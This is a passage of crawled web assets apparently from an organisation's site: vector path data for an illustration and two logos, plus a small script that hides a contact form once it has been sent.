2.558 2.643.479 1.021.123 2.239-.831 2.841a7.67 7.67 0 0 1-4.563.905c-1.367-.054-2.718-.314-4.008-.77zm6.232-5.776a5.4 5.4 0 0 0-3.074-.185c-1.22.289-2.371.818-3.386 1.555-1.126.782-1.74 1.468-1.876 2.1-.157.72.312 1.345 1.434 1.911 1.48.669 3.077 1.039 4.7 1.089a7.47 7.47 0 0 0 4.437-.873 2.2 2.2 0 0 0 .8-2.763 5.17 5.17 0 0 0-2.515-2.606c-.169-.086-.343-.162-.52-.228z" fill="url(#H)"/><path d="M212.229 40.417a7.99 7.99 0 0 1-.767-.333c-1.141-.576-1.638-1.243-1.478-1.982.141-.648.767-1.35 1.913-2.146 1.035-.751 2.208-1.289 3.452-1.583 1.253-.298 2.57-.148 3.724.424 1.143.546 2.051 1.486 2.556 2.648a2.24 2.24 0 0 1-.832 2.841c-1.391.765-2.985 1.079-4.562.9a13.65 13.65 0 0 1-4.006-.769zm6.232-5.779a5.4 5.4 0 0 0-3.074-.185 9.48 9.48 0 0 0-3.385 1.555c-1.126.781-1.74 1.467-1.877 2.1-.157.72.312 1.345 1.434 1.911 1.48.669 3.077 1.039 4.7 1.089a7.47 7.47 0 0 0 4.436-.872 2.2 2.2 0 0 0 .8-2.763c-.497-1.143-1.391-2.069-2.516-2.606a5.06 5.06 0 0 0-.52-.229z" fill="url(#I)"/><path d="M212.33 40.545a7.8 7.8 0 0 1-.766-.333c-1.142-.576-1.639-1.243-1.478-1.982.141-.648.767-1.35 1.913-2.146a9.67 9.67 0 0 1 3.452-1.583 5.51 5.51 0 0 1 3.723.424 5.26 5.26 0 0 1 2.557 2.648c.479 1.021.123 2.239-.831 2.841-1.391.765-2.985 1.08-4.563.9-1.367-.054-2.717-.313-4.007-.769zm6.232-5.779a5.41 5.41 0 0 0-3.074-.185 9.5 9.5 0 0 0-3.386 1.555c-1.126.782-1.74 1.468-1.876 2.1-.157.72.312 1.345 1.433 1.911a12.34 12.34 0 0 0 4.7 1.089c1.533.175 3.083-.13 4.436-.873a2.2 2.2 0 0 0 .8-2.763c-.497-1.143-1.39-2.069-2.515-2.606-.168-.085-.341-.161-.517-.228z" fill="url(#J)"/><path d="M212.435 40.677a7.56 7.56 0 0 1-.767-.333c-1.141-.576-1.639-1.243-1.478-1.981.141-.649.767-1.35 1.913-2.147 1.035-.752 2.208-1.291 3.453-1.587 1.253-.298 2.57-.147 3.724.425a5.26 5.26 0 0 1 2.557 2.647c.479 1.021.122 2.239-.832 2.841-1.391.767-2.985 1.083-4.563.905a13.64 13.64 0 0 1-4.007-.77zm6.232-5.778a5.4 5.4 0 0 0-3.074-.185c-1.22.289-2.371.818-3.386 1.555-1.125.782-1.739 1.468-1.876 2.1-.157.72.312 1.345 1.434 1.91a12.33 12.33 0 0 0 4.7 1.089c1.533.174 3.083-.131 4.436-.873a2.2 2.2 0 0 0 .8-2.763 5.17 5.17 0 0 0-2.515-2.606c-.169-.087-.342-.164-.519-.231z" fill="url(#K)"/><g class="B"><path d="M202.145 26.477c-.082.034-.138.111-.144.2.009.089.066.166.148.2h0a.69.69 0 0 0 .347.085.67.67 0 0 0 .351-.079.22.22 0 0 0 .136-.2.24.24 0 0 0-.144-.2h0c-.107-.06-.228-.09-.351-.088a.67.67 0 0 0-.343.082zm-.867.569l-3.48 1.988c-.065.026-.108.087-.11.157.005.073.051.136.118.164a.49.49 0 0 0 .283.072.52.52 0 0 0 .277-.061l3.48-1.988c.065-.027.11-.089.114-.16-.004-.071-.048-.133-.113-.16l-.008-.005h0a.55.55 0 0 0-.281-.069c-.097-.005-.194.016-.28.062zm2.412 5.429l1.742-1a1.36 1.36 0 0 0 .83-1.161c-.044-.518-.369-.97-.846-1.177l-.013-.002a4.06 4.06 0 0 0-2.016-.494 3.97 3.97 0 0 0-2.021.467 1.36 1.36 0 0 0-.831 1.161c.045.518.37.97.847 1.177l.017.01c.563.307 1.192.473 1.833.485l.227.01-.338.193c-.064.026-.108.088-.11.157h0a.19.19 0 0 0 .114.162h0c.088.05.188.075.289.073a.52.52 0 0 0 .276-.061zm-.288-.988a2.91 2.91 0 0 1-1.45-.352h0-.007c-.344-.15-.579-.475-.615-.848a1 1 0 0 1 .606-.839 2.87 2.87 0 0 1 1.455-.339 2.93 2.93 0 0 1 1.457.356h0 .007a1.01 1.01 0 0 1 .608.848.98.98 0 0 1-.6.839c-.449.239-.954.355-1.462.335zm12.622 3.82a.27.27 0 0 1-.165-.226.26.26 0 0 1 .161-.223.76.76 0 0 1 .385-.089.78.78 0 0 1 .389.1.27.27 0 0 1 .161.223.25.25 0 0 1-.154.223c-.12.065-.256.096-.392.089a.76.76 0 0 1-.385-.097z"/><path d="M215.683 35.504a.2.2 0 0 1 0 .373l-3.2 1.83c-.098.053-.209.078-.321.073a.63.63 0 0 1-.322-.078h-.007c-.076-.033-.128-.106-.135-.189.003-.082.053-.154.129-.185l3.2-1.83a.63.63 0 0 1 .325-.075.64.64 0 0 1 .325.08zm4.067 2.392a1.28 1.28 0 0 0-.558-.8c-.677-.459-1.483-.689-2.3-.656a4.12 4.12 0 0 0-2.071.49l-3.316 1.9c-.081.035-.136.112-.143.2.003.087.055.165.135.2.113.046.232.076.354.087a.68.68 0 0 0 .345-.081l1.745-1c.074.482.389.893.834 1.091a4.56 4.56 0 0 0 4.111-.01q1.004-.575.864-1.421zm-2.912 1.336a2.63 2.63 0 0 1-1.356-.324c-.319-.136-.532-.442-.55-.788a.96.96 0 0 1 .582-.785 2.72 2.72 0 0 1 1.37-.331c.473-.013.941.1 1.356.328a.9.9 0 0 1 .549.8 1 1 0 0 1-.569.77 2.71 2.71 0 0 1-1.382.33zm-5.358-4.646a1.19 1.19 0 0 0 .7-.921c-.006-.389-.241-.738-.6-.89h-.007c-.568-.3-1.216-.415-1.852-.327l-.1.01.017-.059c.122-.421-.068-.781-.565-1.069h-.007a2.96 2.96 0 0 0-1.541-.345 3.29 3.29 0 0 0-1.595.4l-2.053 1.18a.2.2 0 0 0-.121.159c0 .063.03.114.112.161a.5.5 0 0 0 .27.059c.096.002.19-.022.274-.068l2.054-1.18a2.12 2.12 0 0 1 1.029-.26 1.91 1.91 0 0 1 1 .226.63.63 0 0 1 .385.579.77.77 0 0 1-.455.594l-2.054 1.18a.2.2 0 0 0-.12.16c-.001.068.038.129.1.157l.011.006.01.007a.51.51 0 0 0 .272.06c.096.002.192-.022.276-.069l2.044-1.186a2.11 2.11 0 0 1 1.028-.263 1.92 1.92 0 0 1 1 .223c.233.098.387.325.39.578a.76.76 0 0 1-.45.595l-2.043 1.186c-.065.027-.111.088-.118.159-.001.067.038.129.1.156.085.048.182.07.28.064a.55.55 0 0 0 .276-.069zm12.215 3.918l.032.018h0l.037.025a.45.45 0 0 1 .066.056.28.28 0 0 1 .094.208c0 .08-.034.155-.094.208a.52.52 0 0 1-.094.076l-.014.01-.032.018h0l-.083.038a.99.99 0 0 1-.164.049 1.23 1.23 0 0 1-.4.018c-.05-.005-.099-.014-.147-.027a.9.9 0 0 1-.131-.042l-.065-.03-.016-.008-.033-.018h0a.4.4 0 0 1-.056-.039.45.45 0 0 1-.066-.063.32.32 0 0 1-.06-.1c-.018-.053-.018-.11 0-.163a.33.33 0 0 1 .067-.116.53.53 0 0 1 .109-.093l.013-.009.032-.018h0a.77.77 0 0 1 .087-.04.93.93 0 0 1 .143-.044 1.24 1.24 0 0 1 .429-.021 1.05 1.05 0 0 1 .251.061.79.79 0 0 1 .084.037zm-.09.071a.92.92 0 0 0-.833 0c-.103.035-.172.132-.172.24s.069.206.172.24a.92.92 0 0 0 .833 0c.107-.033.18-.131.18-.243s-.073-.21-.18-.243z"/><path d="M223.273 38.867c.007.007.013.015.017.024.006.015.006.031 0 .046s-.014.034-.024.05l-.073.126h0 0l-.144-.084h0l.069-.118a.1.1 0 0 0 .015-.037c.002-.02-.009-.038-.026-.047-.012-.009-.026-.016-.039-.024l-.016-.009-.207.119-.141-.081.547-.316h0l.225.129a.39.39 0 0 1 .081.061.1.1 0 0 1 .03.053c.002.022-.007.043-.024.056-.029.026-.063.046-.1.057s-.074.015-.112.01a.4.4 0 0 1-.068-.013h-.005zm.01-.212l-.141.081h0l.061.035c.013.007.027.013.042.018a.12.12 0 0 0 .075 0c.024-.008.039-.017.055-.031.007-.005.011-.013.011-.022s-.004-.017-.011-.022-.021-.018-.033-.025l-.053-.03zm183.93 107.012c-.87-.422-1.889-.401-2.74.058a1.17 1.17 0 0 0-.709.96c0 .025.007.05.009.074a5.22 5.22 0 0 0-1.062-.22 4.36 4.36 0 0 0-1.987.322c-.096.042-.16.135-.165.239s.048.203.138.256l4.164 2.4a.28.28 0 0 0 .138.037c.061 0 .121-.02.169-.057a1.4 1.4 0 0 0 .626-1.342c-.002-.013-.005-.026-.009-.038-.054-.153-.13-.297-.225-.428.045 0 .088.015.133.015a2.78 2.78 0 0 0 1.428-.362 1.17 1.17 0 0 0 .7-.956c-.011-.407-.245-.775-.608-.958z"/></g><path d="M260 294.35l-20-11.548v-11.548l20 11.548z" class="F"/><path d="M274.349 262.754c-2.734-1.386-5.966-1.386-8.7 0a2.9 2.9 0 0 0 0 5.452 9.63 9.63 0 0 0 8.7 0 2.9 2.9 0 0 0 0-5.452z" class="B"/><path d="M270.831 264.998a.92.92 0 0 0-.833 0l-2.083 1.2c-.103.035-.172.132-.172.24s.069.206.172.24a.92.92 0 0 0 .833 0l2.083-1.2c.103-.035.172-.132.172-.24s-.069-.206-.172-.24zm1.25-.721a.92.92 0 0 0-.834 0c-.103.035-.172.132-.172.24s.069.206.172.24a.92.92 0 0 0 .834 0c.103-.035.172-.132.172-.24s-.069-.206-.172-.24z" class="C"/><path d="M424.351 176.145a8.65 8.65 0 0 0-8.262-.257 2.96 2.96 0 0 0-1.7 2.268l-2.035.854a.37.37 0 0 0 .1.708l2.746.358a5.75 5.75 0 0 0 1.328 1.013 9.11 9.11 0 0 0 4.508 1.186 7.55 7.55 0 0 0 3.757-.931 2.9 2.9 0 0 0 1.7-2.392c-.004-.718-.374-1.787-2.142-2.807z" class="B"/><path d="M423.124 178.991l-3.333-1.925a.92.92 0 0 0-.833 0c-.103.035-.172.132-.172.24s.069.206.172.24l3.333 1.925a.92.92 0 0 0 .833 0c.103-.035.172-.132.172-.24s-.069-.206-.172-.24zm-3.332 0l-1.667-.963a.92.92 0 0 0-.834 0c-.103.035-.172.132-.172.24s.069.206.172.24l1.667.962a.92.92 0 0 0 .834 0c.102-.035.171-.132.171-.24s-.069-.205-.171-.24z" class="C"/><path d="M376.053 202.22c-.791 0-1.481-.4-1.482-.856.024-.266.19-.498.434-.606.322-.172.683-.258 1.048-.25h4.142c.817 0 1.482.384 1.482.856s-.665.856-1.482.856c-.325 0-.589.152-.589.339s.263.34.589.341c1.467 0 2.66-.689 2.66-1.536s-1.194-1.537-2.66-1.537h-4.142a3.82 3.82 0 0 0-1.881.449c-.466.158-.779.595-.779 1.087a1.15 1.15 0 0 0 .779 1.087 3.82 3.82 0 0 0 1.881.45c.325 0 .589-.152.589-.34s-.263-.339-.589-.339zm7.893-1.185c-.325 0-.589.152-.589.34s.264.34.589.34c.817 0 1.482.384 1.482.856s-.664.856-1.481.855h-4.143c-.791 0-1.481-.4-1.482-.856a.74.74 0 0 1 .434-.606 2.13 2.13 0 0 1 1.048-.25c.325 0 .589-.152.589-.34s-.264-.34-.589-.34c-.655-.014-1.303.141-1.881.45-.465.158-.778.595-.778 1.086s.313.928.778 1.086c.578.309 1.226.464 1.881.45h4.143c1.467 0 2.66-.689 2.66-1.536s-1.195-1.535-2.661-1.535z" class="B"/><path d="M407.592 189.885l-6.852-3.957a.37.37 0 0 0-.37 0l-7.777 4.491a.37.37 0 0 0 0 .64l6.852 3.958a.37.37 0 0 0 .37 0l7.778-4.491a.37.37 0 0 0 0-.64z" class="E"/><path d="M397.989 191.28c-.091-.04-.15-.129-.152-.228l.146-1.818c.013-.166.258-.3.547-.288s.513.149.5.317l-.118 1.463 4.356-.283c.286-.018.547.1.579.266s-.174.316-.461.335l-4.966.323c-.144.011-.288-.016-.417-.08z" class="C"/><ellipse cx="407.407" cy="190.205" rx="1.571" ry=".907" fill="#ec096f"/><path d="M117.597 91.725l-6.852-3.957a.37.37 0 0 0-.37 0l-7.777 4.491a.37.37 0 0 0 0 .64l6.852 3.958a.37.37 0 0 0 .37 0l7.777-4.491a.37.37 0 0 0 0-.641z" class="E"/><path d="M107.985 93.122c-.091-.04-.151-.129-.153-.228l.146-1.818c.013-.167.258-.3.547-.288s.513.15.5.317l-.118 1.464 4.355-.284c.287-.018.547.1.579.267s-.174.316-.461.334l-4.966.323c-.143.012-.287-.016-.416-.08z" class="C"/><ellipse cx="117.408" cy="92.046" rx="1.571" ry=".907" fill="#ec096f"/><path d="M40 167.322l-40-23.1v-11.544l40 23.1z" class="F"/><path d="M480 167.322l-20 11.548v-11.548l20-11.548z" fill="#d0cde0"/><path d="M459.999 167.322l-260-150.124 20-11.548 260 150.124z" class="D"/><g fill="#d0cde0"><path d="M242.299 27.233c1.374.794 1.373 2.093 0 2.887a5.55 5.55 0 0 1-5 0c-1.374-.794-1.373-2.092 0-2.887a5.54 5.54 0 0 1 5 0z"/><use xlink:href="#N"/><use xlink:href="#N" x="9.992" y="5.776"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.theiamp.org/js/cf75152.js
body_size: 244
content:
document.addEventListener( 'wpcf7mailsent', function( event ) {
    document.querySelectorAll("#" + event.detail.unitTag + " form.wpcf7-form > :not(.wpcf7-response-output)").forEach(el => {
        el.style.display = 'none';
    });
}, false );

--- FILE ---
content_type: image/svg+xml
request_url: http://www.theiamp.org/svg/sartorius-logo-white_small-1.svg
body_size: 1776
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   data-name="Ebene 1"
   version="1.1"
   viewBox="283.45 283.42 171.897 29.999928"
   id="svg606"
   sodipodi:docname="sartorius-logo-white_small.svg"
   width="171.897"
   height="29.999926"
   inkscape:version="1.2.1 (9c6d41e, 2022-07-14)"
   inkscape:export-filename="../sartorius-logo-white_small.html"
   inkscape:export-xdpi="96"
   inkscape:export-ydpi="96"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs610" />
  <sodipodi:namedview
     id="namedview608"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     showgrid="false"
     inkscape:zoom="4.5735904"
     inkscape:cx="100.35879"
     inkscape:cy="17.491728"
     inkscape:window-width="1440"
     inkscape:window-height="456"
     inkscape:window-x="0"
     inkscape:window-y="25"
     inkscape:window-maximized="0"
     inkscape:current-layer="svg606" />
  <g
     fill="#ffffff"
     id="g604"
     transform="matrix(0.10349035,0,0,0.10349035,254.51255,254.10669)">
    <path
       d="m 1589.58,462.36 c 0,56.67 35.44,110.13 104.87,110.13 67.83,0 104.19,-53.46 104.19,-110.13 V 451 h -39.89 v 11.41 c 0,42.13 -20,73.95 -64.3,73.95 -44.3,0 -64.29,-32.67 -64.29,-73.95 V 289.13 h -40.58 z"
       id="path586" />
    <rect
       x="1493.7"
       y="289.12"
       width="40.580002"
       height="277.73001"
       id="rect588" />
    <path
       d="m 985,430.6 c 0,79.18 62.46,141.48 141.16,141.48 78.7,0 141.09,-62.3 141.09,-141.48 0,-78.78 -62.39,-141.07 -141.09,-141.07 h -6.56 v 35.37 h 6.56 c 57.79,0 103.38,46.22 103.38,105.7 0,59.89 -45.59,106.11 -103.38,106.11 -57.79,0 -103.46,-46.22 -103.46,-106.11 z"
       id="path590" />
    <path
       d="m 1762.6,355.54 c 0,34.16 15.94,53.61 41.4,67.3 19.71,10.47 40.38,12.89 59.68,20.13 28.22,10.44 36.78,24.83 36.78,45.21 0,27.91 -19.18,45.73 -50.81,45.73 h -4 v 33 h 2.4 c 56.17,0 91.79,-35.08 91.79,-78.92 0,-28.78 -14,-57.86 -50.91,-74.37 -19.71,-8.86 -43.39,-13.35 -60.64,-20.59 -18.89,-8.06 -25.8,-19 -25.8,-37.11 0,-21.74 18.07,-38.25 45.58,-38.25 36.14,0 53,17.72 53.8,43.49 h 36.54 c 1.23,-40.27 -27.92,-77.72 -90.34,-77.72 -51.33,0 -85.48,31.82 -85.48,72.08"
       id="path592" />
    <path
       d="m 1276.34,325.7 h 81.1 c 26.23,0 51.65,20.5 51.65,51 0,29.35 -23.37,51.45 -52.88,51.45 h -42.79 v 36.58 l 32.24,-0.32 53.92,102.41 h 44.68 L 1386,459.72 c 30.45,-9.25 60.84,-40.77 60.84,-83 0,-50.24 -36.07,-87.61 -88.13,-87.61 h -82.4 z"
       id="path594" />
    <polygon
       points="859.58,289.13 859.58,325.7 908.84,325.7 908.84,566.86 949,566.86 949,325.7 1064.7,325.7 1064.7,289.13 "
       id="polygon596" />
    <polygon
       points="580.94,336.95 671.53,566.86 713.75,566.86 601.84,289.13 560.03,289.13 453.87,566.86 493.22,566.86 "
       id="polygon598" />
    <path
       d="m 292.38,355.47 c 0,32.17 13.12,53.88 40.18,67.55 19.68,10.05 41,12.87 60.27,20.1 20.5,7.64 28.29,14.08 31.15,25.34 h 41.41 c -5.74,-23.73 -21.73,-43 -46.33,-54.29 -19.68,-8.84 -44.68,-13.67 -61.9,-20.91 -18.86,-8 -24.6,-19.29 -24.6,-37.39 0,-21.71 18,-38.19 45.51,-38.19 36.07,0 52.88,17.69 53.7,43.42 h 36.49 c 1.23,-40.21 -27.87,-77.6 -90.19,-77.6 -51.25,0 -85.69,31.76 -85.69,72 m -8.88,125 c -1.23,45 29,86.44 97.44,86.44 h 2.46 v -33.75 h -2.46 c -36.49,0 -59.31,-23.32 -59.31,-52.67 V 465.68 H 283.5 Z"
       id="path600" />
    <path
       d="m 670.11,325.7 h 82.63 c 26.23,0 51.64,20.5 51.64,51 0,29.35 -23.36,51.45 -52.87,51.45 h -44.32 v 36.58 l 33.77,-0.32 53.92,102.41 h 44.68 l -58.23,-107.1 c 30.45,-9.25 60.84,-40.77 60.84,-83 0,-50.24 -36.07,-87.61 -88.13,-87.61 h -83.93 z"
       id="path602" />
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.theiamp.org/svg/iamip-logotype.svg
body_size: 3046
content:
<svg xmlns="http://www.w3.org/2000/svg" width="87.534" height="36"><defs><linearGradient id="a" x1=".012" y1=".587" x2=".975" y2=".365" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#e07635"/><stop offset=".002" stop-color="#df7435"/><stop offset=".07" stop-color="#db5845"/><stop offset=".138" stop-color="#d94451"/><stop offset=".206" stop-color="#d73858"/><stop offset=".272" stop-color="#d7345b"/><stop offset=".364" stop-color="#a74b76"/><stop offset=".573" stop-color="#3185bb"/><stop offset=".657" stop-color="#009ed9"/><stop offset=".697" stop-color="#009dd5"/><stop offset=".729" stop-color="#009bcb"/><stop offset=".757" stop-color="#0199bb"/><stop offset=".784" stop-color="#0295a3"/><stop offset=".81" stop-color="#049085"/><stop offset=".815" stop-color="#058f7f"/><stop offset=".878" stop-color="#0c7575"/><stop offset="1" stop-color="#1f3b61"/></linearGradient></defs><path d="M332.975 266.435a19.236 19.236 0 01-2.706.384c-4.31.289-7.638-1.035-9.892-3.938-1.977-2.546-3.166-6.256-3.635-11.343-.477-5.175.006-9.373 1.433-12.478a9.94 9.94 0 018.981-6.022 24.893 24.893 0 0114.389 4.085c4.914 3.142 7.839 7.258 8.238 11.589.4 4.315-1.745 8.7-6.036 12.35a25.159 25.159 0 01-10.772 5.373zm-7.608-32.718a9.356 9.356 0 00-6.838 5.547c-1.395 3.033-1.864 7.153-1.395 12.246.46 4.995 1.617 8.625 3.539 11.1 2.2 2.828 5.322 4.064 9.556 3.779a23.887 23.887 0 0013.27-5.671c4.185-3.559 6.278-7.814 5.893-11.98-.38-4.125-3.308-8.224-8.036-11.247a24.493 24.493 0 00-14.16-4.025 12.92 12.92 0 00-1.828.252zm8.264 32.956a19.179 19.179 0 01-2.705.384c-4.31.29-7.638-1.035-9.892-3.938-1.977-2.546-3.166-6.256-3.635-11.343-.477-5.175.006-9.373 1.434-12.478a9.939 9.939 0 018.981-6.022 24.891 24.891 0 0114.389 4.085c4.914 3.142 7.839 7.258 8.238 11.589.4 4.315-1.745 8.7-6.036 12.351a25.165 25.165 0 01-10.773 5.372zm-7.608-32.718a9.358 9.358 0 00-6.837 5.547c-1.4 3.032-1.864 7.153-1.4 12.246.46 5 1.618 8.626 3.539 11.1 2.2 2.828 5.322 4.064 9.556 3.779a23.889 23.889 0 0013.27-5.67c4.184-3.559 6.278-7.814 5.893-11.981-.379-4.125-3.309-8.224-8.036-11.247a24.5 24.5 0 00-14.16-4.025 12.986 12.986 0 00-1.824.252zm8.264 32.956a19.237 19.237 0 01-2.706.384c-4.31.289-7.638-1.035-9.892-3.938-1.977-2.546-3.166-6.256-3.635-11.343-.477-5.175.006-9.373 1.434-12.478a9.94 9.94 0 018.981-6.022 24.892 24.892 0 0114.389 4.085c4.914 3.142 7.839 7.258 8.238 11.589.4 4.315-1.745 8.7-6.035 12.35a25.158 25.158 0 01-10.773 5.373zm-7.608-32.718a9.357 9.357 0 00-6.837 5.547c-1.395 3.033-1.865 7.153-1.395 12.246.46 4.995 1.617 8.625 3.539 11.1 2.2 2.828 5.322 4.064 9.556 3.779a23.889 23.889 0 0013.27-5.671c4.185-3.56 6.278-7.814 5.893-11.981-.379-4.125-3.308-8.224-8.036-11.247a24.5 24.5 0 00-14.16-4.025 12.931 12.931 0 00-1.829.253zm8.264 32.956a19.221 19.221 0 01-2.705.384c-4.31.29-7.638-1.035-9.892-3.938-1.977-2.546-3.166-6.256-3.635-11.344-.477-5.175.006-9.373 1.434-12.478a9.939 9.939 0 018.981-6.022 24.889 24.889 0 0114.389 4.085c4.914 3.142 7.839 7.258 8.238 11.589.4 4.315-1.745 8.7-6.036 12.351a25.167 25.167 0 01-10.773 5.373zm-7.608-32.718a9.358 9.358 0 00-6.838 5.548c-1.395 3.032-1.864 7.153-1.395 12.246.46 5 1.617 8.626 3.539 11.1 2.2 2.828 5.322 4.064 9.556 3.779a23.887 23.887 0 0013.27-5.67c4.185-3.559 6.278-7.814 5.893-11.981-.379-4.125-3.308-8.224-8.036-11.247a24.5 24.5 0 00-14.16-4.025 13 13 0 00-1.827.25zm8.264 32.956a19.237 19.237 0 01-2.705.384c-4.309.289-7.638-1.035-9.892-3.938-1.977-2.546-3.166-6.256-3.635-11.343-.477-5.175.006-9.373 1.434-12.478a9.939 9.939 0 018.981-6.022 24.891 24.891 0 0114.389 4.085c4.914 3.142 7.839 7.258 8.238 11.589.4 4.315-1.745 8.7-6.035 12.35a25.158 25.158 0 01-10.774 5.373zm-7.608-32.718a9.358 9.358 0 00-6.837 5.547c-1.4 3.033-1.865 7.153-1.395 12.246.46 4.995 1.617 8.625 3.539 11.1 2.2 2.828 5.322 4.064 9.557 3.779a23.89 23.89 0 0013.27-5.671c4.184-3.559 6.278-7.814 5.893-11.981-.38-4.125-3.309-8.224-8.036-11.247a24.5 24.5 0 00-14.16-4.025 12.972 12.972 0 00-1.829.252zm8.264 32.956a19.281 19.281 0 01-2.705.384c-4.31.289-7.638-1.035-9.892-3.938-1.977-2.546-3.166-6.256-3.634-11.343-.477-5.175.006-9.373 1.433-12.478a9.939 9.939 0 018.981-6.022 24.892 24.892 0 0114.389 4.085c4.914 3.142 7.839 7.258 8.238 11.589.4 4.315-1.745 8.7-6.035 12.35a25.164 25.164 0 01-10.773 5.373zm-7.608-32.718a9.357 9.357 0 00-6.837 5.548c-1.395 3.032-1.864 7.153-1.395 12.246.46 4.995 1.617 8.625 3.539 11.1 2.2 2.828 5.322 4.064 9.556 3.779a23.888 23.888 0 0013.27-5.671c4.185-3.559 6.278-7.814 5.893-11.98-.379-4.125-3.308-8.224-8.036-11.247a24.493 24.493 0 00-14.16-4.025 12.979 12.979 0 00-1.828.25zm8.264 32.956a19.187 19.187 0 01-2.705.384c-4.31.29-7.638-1.035-9.892-3.938-1.977-2.546-3.166-6.256-3.635-11.344-.477-5.175.006-9.373 1.434-12.478a9.938 9.938 0 018.98-6.022 24.889 24.889 0 0114.389 4.085c4.914 3.142 7.839 7.258 8.238 11.589.4 4.315-1.745 8.7-6.036 12.35a25.159 25.159 0 01-10.77 5.374zm-7.608-32.718a9.358 9.358 0 00-6.838 5.547c-1.395 3.032-1.864 7.153-1.395 12.246.46 4.995 1.617 8.625 3.539 11.1 2.2 2.828 5.322 4.064 9.556 3.779a23.889 23.889 0 0013.27-5.67c4.184-3.559 6.277-7.814 5.893-11.981-.379-4.125-3.308-8.224-8.035-11.247a24.5 24.5 0 00-14.16-4.025 12.983 12.983 0 00-1.827.251zm8.267 32.955a19.222 19.222 0 01-2.705.384c-4.31.289-7.638-1.035-9.892-3.938-1.973-2.546-3.167-6.256-3.635-11.346-.477-5.175.006-9.373 1.434-12.478a9.94 9.94 0 018.981-6.022 24.892 24.892 0 0114.389 4.085c4.913 3.142 7.839 7.258 8.238 11.589.4 4.315-1.745 8.7-6.035 12.35a25.158 25.158 0 01-10.775 5.376zm-7.608-32.718a9.357 9.357 0 00-6.837 5.547c-1.395 3.033-1.865 7.153-1.395 12.246.46 4.995 1.617 8.625 3.539 11.1 2.2 2.828 5.322 4.064 9.556 3.779a23.89 23.89 0 0013.27-5.671c4.184-3.559 6.278-7.814 5.893-11.98-.379-4.125-3.308-8.224-8.036-11.247a24.494 24.494 0 00-14.16-4.025 12.93 12.93 0 00-1.83.252zm8.264 32.956a19.166 19.166 0 01-2.706.384c-4.31.29-7.638-1.035-9.892-3.938-1.977-2.546-3.166-6.256-3.635-11.343-.477-5.175.006-9.373 1.433-12.478a9.939 9.939 0 018.981-6.022 24.89 24.89 0 0114.389 4.085c4.914 3.142 7.839 7.258 8.238 11.589.4 4.315-1.746 8.7-6.036 12.351a25.167 25.167 0 01-10.771 5.373zm-7.608-32.718a9.358 9.358 0 00-6.838 5.548c-1.395 3.032-1.864 7.153-1.395 12.246.46 5 1.617 8.626 3.539 11.1 2.2 2.828 5.322 4.064 9.556 3.779a23.888 23.888 0 0013.27-5.67c4.185-3.559 6.278-7.814 5.893-11.981-.379-4.125-3.308-8.224-8.036-11.247a24.5 24.5 0 00-14.16-4.025 12.969 12.969 0 00-1.828.251zm8.264 32.956a19.236 19.236 0 01-2.705.384c-4.31.289-7.638-1.035-9.892-3.938-1.977-2.546-3.166-6.256-3.635-11.343-.477-5.175.006-9.373 1.434-12.478a9.939 9.939 0 018.98-6.022 24.892 24.892 0 0114.389 4.085c4.914 3.142 7.839 7.258 8.239 11.589.4 4.315-1.745 8.7-6.036 12.35a25.158 25.158 0 01-10.773 5.374zm-7.608-32.718a9.357 9.357 0 00-6.838 5.547c-1.395 3.033-1.864 7.153-1.395 12.246.46 4.995 1.617 8.625 3.539 11.1 2.2 2.828 5.322 4.064 9.556 3.779a23.89 23.89 0 0013.27-5.671c4.184-3.559 6.277-7.814 5.893-11.98-.379-4.125-3.309-8.224-8.036-11.247a24.5 24.5 0 00-14.16-4.025 12.93 12.93 0 00-1.828.252z" transform="translate(-268.621 -233)" fill="url(#a)"/><path d="M.417 5.806a1.38 1.38 0 011.012-.4 1.364 1.364 0 011 .415 1.276 1.276 0 01.418.969 1.3 1.3 0 01-.432.983 1.36 1.36 0 01-.995.4 1.375 1.375 0 01-1.009-.412 1.318 1.318 0 01-.406-.988 1.3 1.3 0 01.412-.967zm-.18 4.7L.161 24.454a1 1 0 00.325.769 1.108 1.108 0 00.81.338 1.133 1.133 0 001.163-1.094l.076-13.948a1.131 1.131 0 00-1.119-1.121h-.034a1.1 1.1 0 00-.807.326 1.052 1.052 0 00-.339.782zM23.7 25.358a1.116 1.116 0 01-.839.325 1.088 1.088 0 01-.794-.337 1 1 0 01-.325-.769l.007-1.355-.493.423a8.056 8.056 0 01-5.386 2h-.071a8.042 8.042 0 01-5.81-2.4 7.97 7.97 0 01.063-11.423 8.04 8.04 0 015.786-2.34h.05a8.04 8.04 0 015.81 2.4 7.744 7.744 0 012.38 5.724l-.038 6.981a1.013 1.013 0 01-.34.771zm-1.925-7.76a5.6 5.6 0 00-1.721-4.132 5.758 5.758 0 00-4.184-1.735h-.037a5.809 5.809 0 00-4.179 1.69 5.8 5.8 0 00-.043 8.264 5.838 5.838 0 004.2 1.718h.037a5.782 5.782 0 004.164-1.674 5.613 5.613 0 001.763-4.131zm38.1-8.418a1.462 1.462 0 00.479-1.1 1.447 1.447 0 00-.469-1.088 1.522 1.522 0 00-1.1-.456 1.539 1.539 0 00-1.123.447 1.469 1.469 0 00-.465 1.084 1.485 1.485 0 00.455 1.1 1.539 1.539 0 001.118.456 1.522 1.522 0 001.105-.446zm-1.134 1.818a1.286 1.286 0 00-.936.377 1.238 1.238 0 00-.392.916l-.059 12.825a1.2 1.2 0 00.384.9 1.284 1.284 0 00.932.385h.029a1.236 1.236 0 00.921-.377 1.2 1.2 0 00.392-.9l.063-12.826a1.312 1.312 0 00-1.3-1.3zm19.778 6.832a8.306 8.306 0 01-8.247 8.319 7.889 7.889 0 01-5.486-2.126l-.035 7a1.348 1.348 0 01-.413.978 2.49 2.49 0 01-1.014.408 1.311 1.311 0 01-.965-.418 1.348 1.348 0 01-.4-.982l.067-13.291a8.113 8.113 0 012.462-5.883 8.02 8.02 0 016.916-2.34 7.452 7.452 0 013.907 1.659 8.259 8.259 0 013.208 